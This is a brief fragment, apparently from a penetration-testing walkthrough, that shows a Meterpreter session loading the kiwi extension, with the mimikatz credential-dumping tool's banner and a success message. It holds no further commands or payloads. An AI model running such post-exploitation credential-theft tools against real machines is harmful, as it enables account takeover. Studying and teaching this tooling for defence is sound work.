 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter >